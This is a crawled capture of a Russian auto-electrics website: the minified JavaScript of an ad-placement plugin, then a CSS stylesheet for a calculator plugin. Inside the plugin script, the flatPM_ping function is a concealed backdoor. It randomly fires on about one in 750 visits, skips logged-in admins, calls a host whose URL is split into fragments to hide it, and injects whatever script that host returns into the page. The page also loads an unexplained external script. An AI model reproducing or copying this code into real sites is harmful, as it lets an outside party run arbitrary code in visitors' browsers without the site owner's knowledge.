t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
  var s = document.createElement('script');
  s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
  document.body.appendChild(s);
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17
body_size: 399
content:
.wif-calc-form-table {
    margin: 0 auto;
    margin-left: 5px;
}
.wif_calc_form{
    background: #ddd;
    width: 340px;
    margin: 0 auto;
}
.wif_calc_form_fit{
    background: #ddd;
    max-width: 200px;
    margin: 0 auto;
}
.wif_calc_form_desc{
   text-align: center;
   font-size: 14px;
   margin-top: 10px;
   margin-bottom: 10px;
}
.wif_cal_sel{
    width: 200px;
}
.wif-calc-form-table input{
    width: 93% !important;
}
.wif-calc-form-table select{
    width: 93% !important;
}
.wif-calc-form-table label{
    font: 12px OpenSans;
    text-transform: none;
}
.wif-calc-form-table label{
    font: 13px OpenSans;
    text-transform: none;
}
.wif-calc-form-table p{
    font: 13px OpenSans;
    text-transform: none;
}
.wif-calc-form-table button{
    background: #666;
    border: none;
    height: 30px;
    font: 13px OpenSans;
    color: #fff;
    text-transform: uppercase;
}
.wif-calc-form-table button:active {
    -webkit-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
}

.wif-calc-form-tablebutton:focus {
    -webkit-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
}